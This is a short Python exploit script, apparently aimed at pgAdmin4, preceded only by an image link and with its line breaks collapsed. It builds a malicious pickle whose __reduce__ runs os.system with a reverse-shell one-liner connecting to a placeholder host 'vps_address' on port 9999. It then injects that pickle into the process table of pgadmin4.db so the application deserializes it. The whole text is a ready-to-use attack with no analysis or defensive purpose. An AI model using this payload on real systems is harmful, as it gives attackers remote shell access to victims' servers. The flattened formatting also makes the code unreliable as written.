 import osimport pickleimport socketimport ptyclass exp(object):def __reduce__(self):a = 'python -c "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\"vps_address\\",9999));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\\"/bin/sh\\",\\"-i\\"]);"'return (os.system,(a,))e = exp()s = pickle.dumps(e)import sqlite3# OK, now for the DB part: we make it...:db = sqlite3.connect('pgadmin4.db')db.execute('UPDATE process set desc = (?) where pid="123"', (s,))db.commit()db.close()